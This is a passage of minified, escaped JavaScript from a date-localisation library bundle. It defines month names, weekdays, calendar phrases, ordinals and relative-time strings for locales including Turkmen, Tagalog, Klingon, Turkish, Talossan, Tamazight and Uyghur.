\\u0e2a\\u0e31\\u0e1b\\u0e14\\u0e32\\u0e2b\\u0e4c\",ww:\"%d \\u0e2a\\u0e31\\u0e1b\\u0e14\\u0e32\\u0e2b\\u0e4c\",M:\"1 \\u0e40\\u0e14\\u0e37\\u0e2d\\u0e19\",MM:\"%d \\u0e40\\u0e14\\u0e37\\u0e2d\\u0e19\",y:\"1 \\u0e1b\\u0e35\",yy:\"%d \\u0e1b\\u0e35\"}});var Pr={1:\"'inji\",5:\"'inji\",8:\"'inji\",70:\"'inji\",80:\"'inji\",2:\"'nji\",7:\"'nji\",20:\"'nji\",50:\"'nji\",3:\"'\\xfcnji\",4:\"'\\xfcnji\",100:\"'\\xfcnji\",6:\"'njy\",9:\"'unjy\",10:\"'unjy\",30:\"'unjy\",60:\"'ynjy\",90:\"'ynjy\"};M.defineLocale(\"tk\",{months:\"\\xddanwar_Fewral_Mart_Aprel_Ma\\xfd_I\\xfdun_I\\xfdul_Awgust_Sent\\xfdabr_Okt\\xfdabr_No\\xfdabr_Dekabr\".split(\"_\"),monthsShort:\"\\xddan_Few_Mar_Apr_Ma\\xfd_I\\xfdn_I\\xfdl_Awg_Sen_Okt_No\\xfd_Dek\".split(\"_\"),weekdays:\"\\xddek\\u015fenbe_Du\\u015fenbe_Si\\u015fenbe_\\xc7ar\\u015fenbe_Pen\\u015fenbe_Anna_\\u015eenbe\".split(\"_\"),weekdaysShort:\"\\xddek_Du\\u015f_Si\\u015f_\\xc7ar_Pen_Ann_\\u015een\".split(\"_\"),weekdaysMin:\"\\xddk_D\\u015f_S\\u015f_\\xc7r_Pn_An_\\u015en\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn sagat] LT\",nextDay:\"[ertir sagat] LT\",nextWeek:\"[indiki] dddd [sagat] LT\",lastDay:\"[d\\xfc\\xfdn] LT\",lastWeek:\"[ge\\xe7en] dddd [sagat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s so\\u0148\",past:\"%s \\xf6\\u0148\",s:\"birn\\xe4\\xe7e sekunt\",m:\"bir minut\",mm:\"%d minut\",h:\"bir sagat\",hh:\"%d sagat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",M:\"bir a\\xfd\",MM:\"%d a\\xfd\",y:\"bir \\xfdyl\",yy:\"%d \\xfdyl\"},ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"Do\":case\"DD\":return e;default:if(0===e)return e+\"'unjy\";var t=e%10;return e+(Pr[t]||Pr[e%100-t]||Pr[100<=e?100:null])}},week:{dow:1,doy:7}}),M.defineLocale(\"tl-ph\",{months:\"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre\".split(\"_\"),monthsShort:\"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis\".split(\"_\"),weekdays:\"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado\".split(\"_\"),weekdaysShort:\"Lin_Lun_Mar_Miy_Huw_Biy_Sab\".split(\"_\"),weekdaysMin:\"Li_Lu_Ma_Mi_Hu_Bi_Sab\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"MM/D/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY HH:mm\",LLLL:\"dddd, MMMM DD, YYYY HH:mm\"},calendar:{sameDay:\"LT [ngayong araw]\",nextDay:\"[Bukas ng] LT\",nextWeek:\"LT [sa susunod na] dddd\",lastDay:\"LT [kahapon]\",lastWeek:\"LT [noong nakaraang] dddd\",sameElse:\"L\"},relativeTime:{future:\"sa loob ng %s\",past:\"%s ang nakalipas\",s:\"ilang segundo\",ss:\"%d segundo\",m:\"isang minuto\",mm:\"%d minuto\",h:\"isang oras\",hh:\"%d oras\",d:\"isang araw\",dd:\"%d araw\",M:\"isang buwan\",MM:\"%d buwan\",y:\"isang taon\",yy:\"%d taon\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}});var Or=\"pagh_wa\\u2019_cha\\u2019_wej_loS_vagh_jav_Soch_chorgh_Hut\".split(\"_\");function Wr(e,a,t,s){var n=function(e){var a=Math.floor(e%1e3/100),t=Math.floor(e%100/10),s=e%10,n=\"\";0<a&&(n+=Or[a]+\"vatlh\");0<t&&(n+=(\"\"!==n?\" \":\"\")+Or[t]+\"maH\");0<s&&(n+=(\"\"!==n?\" \":\"\")+Or[s]);return\"\"===n?\"pagh\":n}(e);switch(t){case\"ss\":return n+\" lup\";case\"mm\":return n+\" tup\";case\"hh\":return n+\" rep\";case\"dd\":return n+\" jaj\";case\"MM\":return n+\" jar\";case\"yy\":return n+\" DIS\"}}M.defineLocale(\"tlh\",{months:\"tera\\u2019 jar wa\\u2019_tera\\u2019 jar cha\\u2019_tera\\u2019 jar wej_tera\\u2019 jar loS_tera\\u2019 jar vagh_tera\\u2019 jar jav_tera\\u2019 jar Soch_tera\\u2019 jar chorgh_tera\\u2019 jar Hut_tera\\u2019 jar wa\\u2019maH_tera\\u2019 jar wa\\u2019maH wa\\u2019_tera\\u2019 jar wa\\u2019maH cha\\u2019\".split(\"_\"),monthsShort:\"jar wa\\u2019_jar cha\\u2019_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa\\u2019maH_jar wa\\u2019maH wa\\u2019_jar wa\\u2019maH cha\\u2019\".split(\"_\"),monthsParseExact:!0,weekdays:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),weekdaysShort:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),weekdaysMin:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[DaHjaj] LT\",nextDay:\"[wa\\u2019leS] LT\",nextWeek:\"LLL\",lastDay:\"[wa\\u2019Hu\\u2019] LT\",lastWeek:\"LLL\",sameElse:\"L\"},relativeTime:{future:function(e){var a=e;return a=-1!==e.indexOf(\"jaj\")?a.slice(0,-3)+\"leS\":-1!==e.indexOf(\"jar\")?a.slice(0,-3)+\"waQ\":-1!==e.indexOf(\"DIS\")?a.slice(0,-3)+\"nem\":a+\" pIq\"},past:function(e){var a=e;return a=-1!==e.indexOf(\"jaj\")?a.slice(0,-3)+\"Hu\\u2019\":-1!==e.indexOf(\"jar\")?a.slice(0,-3)+\"wen\":-1!==e.indexOf(\"DIS\")?a.slice(0,-3)+\"ben\":a+\" ret\"},s:\"puS lup\",ss:Wr,m:\"wa\\u2019 tup\",mm:Wr,h:\"wa\\u2019 rep\",hh:Wr,d:\"wa\\u2019 jaj\",dd:Wr,M:\"wa\\u2019 jar\",MM:Wr,y:\"wa\\u2019 DIS\",yy:Wr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var Ar={1:\"'inci\",5:\"'inci\",8:\"'inci\",70:\"'inci\",80:\"'inci\",2:\"'nci\",7:\"'nci\",20:\"'nci\",50:\"'nci\",3:\"'\\xfcnc\\xfc\",4:\"'\\xfcnc\\xfc\",100:\"'\\xfcnc\\xfc\",6:\"'nc\\u0131\",9:\"'uncu\",10:\"'uncu\",30:\"'uncu\",60:\"'\\u0131nc\\u0131\",90:\"'\\u0131nc\\u0131\"};function Er(e,a,t,s){var n={s:[\"viensas secunds\",\"'iensas secunds\"],ss:[e+\" secunds\",e+\" secunds\"],m:[\"'n m\\xedut\",\"'iens m\\xedut\"],mm:[e+\" m\\xeduts\",e+\" m\\xeduts\"],h:[\"'n \\xfeora\",\"'iensa \\xfeora\"],hh:[e+\" \\xfeoras\",e+\" \\xfeoras\"],d:[\"'n ziua\",\"'iensa ziua\"],dd:[e+\" ziuas\",e+\" ziuas\"],M:[\"'n mes\",\"'iens mes\"],MM:[e+\" mesen\",e+\" mesen\"],y:[\"'n ar\",\"'iens ar\"],yy:[e+\" ars\",e+\" ars\"]};return s||a?n[t][0]:n[t][1]}function Fr(e,a,t){var s,n;return\"m\"===t?a?\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0430\":\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0443\":\"h\"===t?a?\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\":\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0430_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0438_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\":\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0443_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0438_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\",hh:a?\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430_\\u0433\\u043e\\u0434\\u0438\\u043d\\u0438_\\u0433\\u043e\\u0434\\u0438\\u043d\":\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443_\\u0433\\u043e\\u0434\\u0438\\u043d\\u0438_\\u0433\\u043e\\u0434\\u0438\\u043d\",dd:\"\\u0434\\u0435\\u043d\\u044c_\\u0434\\u043d\\u0456_\\u0434\\u043d\\u0456\\u0432\",MM:\"\\u043c\\u0456\\u0441\\u044f\\u0446\\u044c_\\u043c\\u0456\\u0441\\u044f\\u0446\\u0456_\\u043c\\u0456\\u0441\\u044f\\u0446\\u0456\\u0432\",yy:\"\\u0440\\u0456\\u043a_\\u0440\\u043e\\u043a\\u0438_\\u0440\\u043e\\u043a\\u0456\\u0432\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}function zr(e){return function(){return e+\"\\u043e\"+(11===this.hours()?\"\\u0431\":\"\")+\"] LT\"}}M.defineLocale(\"tr\",{months:\"Ocak_\\u015eubat_Mart_Nisan_May\\u0131s_Haziran_Temmuz_A\\u011fustos_Eyl\\xfcl_Ekim_Kas\\u0131m_Aral\\u0131k\".split(\"_\"),monthsShort:\"Oca_\\u015eub_Mar_Nis_May_Haz_Tem_A\\u011fu_Eyl_Eki_Kas_Ara\".split(\"_\"),weekdays:\"Pazar_Pazartesi_Sal\\u0131_\\xc7ar\\u015famba_Per\\u015fembe_Cuma_Cumartesi\".split(\"_\"),weekdaysShort:\"Paz_Pts_Sal_\\xc7ar_Per_Cum_Cts\".split(\"_\"),weekdaysMin:\"Pz_Pt_Sa_\\xc7a_Pe_Cu_Ct\".split(\"_\"),meridiem:function(e,a,t){return e<12?t?\"\\xf6\\xf6\":\"\\xd6\\xd6\":t?\"\\xf6s\":\"\\xd6S\"},meridiemParse:/\\xf6\\xf6|\\xd6\\xd6|\\xf6s|\\xd6S/,isPM:function(e){return\"\\xf6s\"===e||\"\\xd6S\"===e},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn saat] LT\",nextDay:\"[yar\\u0131n saat] LT\",nextWeek:\"[gelecek] dddd [saat] LT\",lastDay:\"[d\\xfcn] LT\",lastWeek:\"[ge\\xe7en] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s sonra\",past:\"%s \\xf6nce\",s:\"birka\\xe7 saniye\",ss:\"%d saniye\",m:\"bir dakika\",mm:\"%d dakika\",h:\"bir saat\",hh:\"%d saat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",w:\"bir hafta\",ww:\"%d hafta\",M:\"bir ay\",MM:\"%d ay\",y:\"bir y\\u0131l\",yy:\"%d y\\u0131l\"},ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"Do\":case\"DD\":return e;default:if(0===e)return e+\"'\\u0131nc\\u0131\";var t=e%10;return e+(Ar[t]||Ar[e%100-t]||Ar[100<=e?100:null])}},week:{dow:1,doy:7}}),M.defineLocale(\"tzl\",{months:\"Januar_Fevraglh_Mar\\xe7_Avr\\xefu_Mai_G\\xfcn_Julia_Guscht_Setemvar_Listop\\xe4ts_Noemvar_Zecemvar\".split(\"_\"),monthsShort:\"Jan_Fev_Mar_Avr_Mai_G\\xfcn_Jul_Gus_Set_Lis_Noe_Zec\".split(\"_\"),weekdays:\"S\\xfaladi_L\\xfane\\xe7i_Maitzi_M\\xe1rcuri_Xh\\xfaadi_Vi\\xe9ner\\xe7i_S\\xe1turi\".split(\"_\"),weekdaysShort:\"S\\xfal_L\\xfan_Mai_M\\xe1r_Xh\\xfa_Vi\\xe9_S\\xe1t\".split(\"_\"),weekdaysMin:\"S\\xfa_L\\xfa_Ma_M\\xe1_Xh_Vi_S\\xe1\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM [dallas] YYYY\",LLL:\"D. MMMM [dallas] YYYY HH.mm\",LLLL:\"dddd, [li] D. MMMM [dallas] YYYY HH.mm\"},meridiemParse:/d\\'o|d\\'a/i,isPM:function(e){return\"d'o\"===e.toLowerCase()},meridiem:function(e,a,t){return 11<e?t?\"d'o\":\"D'O\":t?\"d'a\":\"D'A\"},calendar:{sameDay:\"[oxhi \\xe0] LT\",nextDay:\"[dem\\xe0 \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[ieiri \\xe0] LT\",lastWeek:\"[s\\xfcr el] dddd [lasteu \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"osprei %s\",past:\"ja%s\",s:Er,ss:Er,m:Er,mm:Er,h:Er,hh:Er,d:Er,dd:Er,M:Er,MM:Er,y:Er,yy:Er},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"tzm-latn\",{months:\"innayr_br\\u02e4ayr\\u02e4_mar\\u02e4s\\u02e4_ibrir_mayyw_ywnyw_ywlywz_\\u0263w\\u0161t_\\u0161wtanbir_kt\\u02e4wbr\\u02e4_nwwanbir_dwjnbir\".split(\"_\"),monthsShort:\"innayr_br\\u02e4ayr\\u02e4_mar\\u02e4s\\u02e4_ibrir_mayyw_ywnyw_ywlywz_\\u0263w\\u0161t_\\u0161wtanbir_kt\\u02e4wbr\\u02e4_nwwanbir_dwjnbir\".split(\"_\"),weekdays:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),weekdaysShort:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),weekdaysMin:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[asdkh g] LT\",nextDay:\"[aska g] LT\",nextWeek:\"dddd [g] LT\",lastDay:\"[assant g] LT\",lastWeek:\"dddd [g] LT\",sameElse:\"L\"},relativeTime:{future:\"dadkh s yan %s\",past:\"yan %s\",s:\"imik\",ss:\"%d imik\",m:\"minu\\u1e0d\",mm:\"%d minu\\u1e0d\",h:\"sa\\u025ba\",hh:\"%d tassa\\u025bin\",d:\"ass\",dd:\"%d ossan\",M:\"ayowr\",MM:\"%d iyyirn\",y:\"asgas\",yy:\"%d isgasn\"},week:{dow:6,doy:12}}),M.defineLocale(\"tzm\",{months:\"\\u2d49\\u2d4f\\u2d4f\\u2d30\\u2d62\\u2d54_\\u2d31\\u2d55\\u2d30\\u2d62\\u2d55_\\u2d4e\\u2d30\\u2d55\\u2d5a_\\u2d49\\u2d31\\u2d54\\u2d49\\u2d54_\\u2d4e\\u2d30\\u2d62\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4f\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4d\\u2d62\\u2d53\\u2d63_\\u2d56\\u2d53\\u2d5b\\u2d5c_\\u2d5b\\u2d53\\u2d5c\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d3d\\u2d5f\\u2d53\\u2d31\\u2d55_\\u2d4f\\u2d53\\u2d61\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d37\\u2d53\\u2d4a\\u2d4f\\u2d31\\u2d49\\u2d54\".split(\"_\"),monthsShort:\"\\u2d49\\u2d4f\\u2d4f\\u2d30\\u2d62\\u2d54_\\u2d31\\u2d55\\u2d30\\u2d62\\u2d55_\\u2d4e\\u2d30\\u2d55\\u2d5a_\\u2d49\\u2d31\\u2d54\\u2d49\\u2d54_\\u2d4e\\u2d30\\u2d62\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4f\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4d\\u2d62\\u2d53\\u2d63_\\u2d56\\u2d53\\u2d5b\\u2d5c_\\u2d5b\\u2d53\\u2d5c\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d3d\\u2d5f\\u2d53\\u2d31\\u2d55_\\u2d4f\\u2d53\\u2d61\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d37\\u2d53\\u2d4a\\u2d4f\\u2d31\\u2d49\\u2d54\".split(\"_\"),weekdays:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),weekdaysShort:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),weekdaysMin:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u2d30\\u2d59\\u2d37\\u2d45 \\u2d34] LT\",nextDay:\"[\\u2d30\\u2d59\\u2d3d\\u2d30 \\u2d34] LT\",nextWeek:\"dddd [\\u2d34] LT\",lastDay:\"[\\u2d30\\u2d5a\\u2d30\\u2d4f\\u2d5c \\u2d34] LT\",lastWeek:\"dddd [\\u2d34] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u2d37\\u2d30\\u2d37\\u2d45 \\u2d59 \\u2d62\\u2d30\\u2d4f %s\",past:\"\\u2d62\\u2d30\\u2d4f %s\",s:\"\\u2d49\\u2d4e\\u2d49\\u2d3d\",ss:\"%d \\u2d49\\u2d4e\\u2d49\\u2d3d\",m:\"\\u2d4e\\u2d49\\u2d4f\\u2d53\\u2d3a\",mm:\"%d \\u2d4e\\u2d49\\u2d4f\\u2d53\\u2d3a\",h:\"\\u2d59\\u2d30\\u2d44\\u2d30\",hh:\"%d \\u2d5c\\u2d30\\u2d59\\u2d59\\u2d30\\u2d44\\u2d49\\u2d4f\",d:\"\\u2d30\\u2d59\\u2d59\",dd:\"%d o\\u2d59\\u2d59\\u2d30\\u2d4f\",M:\"\\u2d30\\u2d62o\\u2d53\\u2d54\",MM:\"%d \\u2d49\\u2d62\\u2d62\\u2d49\\u2d54\\u2d4f\",y:\"\\u2d30\\u2d59\\u2d33\\u2d30\\u2d59\",yy:\"%d \\u2d49\\u2d59\\u2d33\\u2d30\\u2d59\\u2d4f\"},week:{dow:6,doy:12}}),M.defineLocale(\"ug-cn\",{months:\"\\u064a\\u0627\\u0646\\u06cb\\u0627\\u0631_\\u0641\\u06d0\\u06cb\\u0631\\u0627\\u0644_\\u0645\\u0627\\u0631\\u062a_\\u0626\\u0627\\u067e\\u0631\\u06d0\\u0644_\\u0645\\u0627\\u064a_\\u0626\\u0649\\u064a\\u06c7\\u0646_\\u0626\\u0649\\u064a\\u06c7\\u0644_\\u0626\\u0627\\u06cb\\u063a\\u06c7\\u0633\\u062a_\\u0633\\u06d0\\u0646\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0626\\u06c6\\u0643\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0646\\u0648\\u064a\\u0627\\u0628\\u0649\\u0631_\\u062f\\u06d0\\u0643\\u0627\\u0628\\u0649\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0627\\u0646\\u06cb\\u0627\\u0631_\\u0641\\u06d0\\u06cb\\u0631\\u0627\\u0644_\\u0645\\u0627\\u0631\\u062a_\\u0626\\u0627\\u067e\\u0631\\u06d0\\u0644_\\u0645\\u0627\\u064a_\\u0626\\u0649\\u064a\\u06c7\\u0646_\\u0626\\u0649\\u064a\\u06c7\\u0644_\\u0626\\u0627\\u06cb\\u063a\\u06c7\\u0633\\u062a_\\u0633\\u06d0\\u0646\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0626\\u06c6\\u0643\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0646\\u0648\\u064a\\u0627\\u0628\\u0649\\u0631_\\u062f\\u06d0\\u0643\\u0627\\u0628\\u0649\\u0631\".split(\"_\"),weekdays:\"\\u064a\\u06d5\\u0643\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u062f\\u06c8\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u0633\\u06d5\\u064a\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u0686\\u0627\\u0631\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u067e\\u06d5\\u064a\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u062c\\u06c8\\u0645\\u06d5_\\u0634\\u06d5\\u0646\\u0628\\u06d5\".split(\"_\"),weekdaysShort:\"\\u064a\\u06d5_\\u062f\\u06c8_\\u0633\\u06d5_\\u0686\\u0627_\\u067e\\u06d5_\\u062c\\u06c8_\\u0634\\u06d5\".split(\"_\"),weekdaysMin:\"\\u064a\\u06d5_\\u062f\\u06c8_\\u0633\\u06d5_\\u0686\\u0627_\\u067e\\u06d5_\\u062c\\u06c8_\\u0634\\u06d5\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\",LLL:\"YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\\u060c HH:mm\",LLLL:\"dddd\\u060c YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\\u060c HH:mm\"},meridiemParse:/\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5|\\u0633\\u06d5\\u06be\\u06d5\\u0631|\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646|\\u0686\\u06c8\\u0634|\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646|\\u0643\\u06d5\\u0686/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5\"===a||\"\\u0633\\u06d5\\u06be\\u06d5\\u0631\"===a||\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646\"===a||\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646\"!==a&&\"\\u0643\\u06d5\\u0686\"!==a&&11<=e?e:e+12},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5\":s<900?\"\\u0633\\u06d5\\u06be\\u06d5\\u0631\":s<1130?\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646\":s<1230?\"\\u0686\\u06c8\\u0634\":s<1800?\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646\":\"\\u0643\\u06d5\\u0686\"},calendar:{sameDay:\"[\\u0628\\u06c8\\u06af\\u06c8\\u0646 \\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",nextDay:\"[\\u0626\\u06d5\\u062a\\u06d5 \\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",nextWeek:\"[\\u0643\\u06d0\\u0644\\u06d5\\u0631\\u0643\\u0649] dddd [\\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",lastDay:\"[\\u062a\\u06c6\\u0646\\u06c8\\u06af\\u06c8\\u0646] LT\",lastWeek:\"[\\u0626\\u0627\\u0644\\u062f\\u0649\\u0646\\u0642\\u0649] dddd [\\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0643\\u06d0\\u064a\\u0649\\u0646\",past:\"%s \\u0628\\u06c7\\u0631\\u06c7\\u0646\",s:\"\\u0646\\u06d5\\u0686\\u0686\\u06d5 \\u0633\\u06d0\\u0643\\u0648\\u0646\\u062a\",ss:\"%d \\u0633\\u06d0\\u0643\\u0648\\u0646\\u062a\",m:\"\\u0628\\u0649\\u0631 \\u0645\\u0649\\u0646\\u06c7\\u062a\",mm:\"%d \\u0645\\u0649\\u0646\\u06c7\\u062a\",h:\"\\u0628\\u0649\\u0631 \\u0633\\u0627\\u0626\\u06d5\\u062a\",hh:\"%d \\u0633\\u0627\\u0626\\u06d5\\u062a\",d:\"\\u0628\\u0649\\u0631 \\u0643\\u06c8\\u0646\",dd:\"%d \\u0643\\u06c8\\u0646\",M:\"\\u0628\\u0649\\u0631 \\u0626\\u0627\\u064a\",MM:\"%d \\u0626\\u0627\\u064a\",y:\"\\u0628\\u0649\\u0631 \\u064a\\u0649\\u0644\",yy:\"%d \\u064a\\u0649\\u0644\"},dayOfMonthOrdinalParse:/\\d{1,2}(-\\u0643\\u06c8\\u0646\\u0649|-\\u0626\\u0627\\u064a|-\\u06be\\u06d5\\u067e\\u062a\\u06d5)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"-\\u0643\\u06c8\\u0646\\u0649\";case\"w\":case\"W\":return e+\"-\\u06be\\u06d5\\u067e\\u062a\\u06d5\";default:return e}},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return 